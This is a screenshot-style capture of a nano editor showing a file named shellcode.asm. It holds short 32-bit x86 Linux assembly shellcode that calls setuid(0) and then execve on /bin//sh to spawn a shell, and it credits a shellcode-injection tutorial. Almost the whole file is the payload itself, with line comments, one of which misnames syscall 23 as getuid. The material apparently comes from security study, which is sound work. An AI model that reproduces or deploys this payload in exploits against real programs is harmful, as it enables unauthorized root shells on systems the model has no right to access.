 GNU nano 2.5.3 File: shellcode.asm
;Shellcode to spawn a shell
;
;https://dhavalkapil.com/blogs/Shellcode-Injection/
; Call setuid(0)
xor ebx, ebx ;Clearing ebx register
mov al, 23 ;syscall number of getuid is 23
int 0x80 ;Make the system call
; Call /bin/sh
xor eax, eax ;Clearing eax register
push eax ;Pushing NULL bytes
push 0x68732f2f ;Pushing //sh
push 0x6e69622f ;Pushing /bin
mov ebx, esp ;ebx now contains address of /bin//sh
push eax ;Pushing NULL byte
mov edx, esp ;edx now contains address of NULL byte
push ebx ;Pushing address of /bin//sh
mov ecx, esp ;ecx now contains address of address of /bin//sh byte
mov al, 11 ;syscall number of execve is 11
int 0x80 ;Make the system call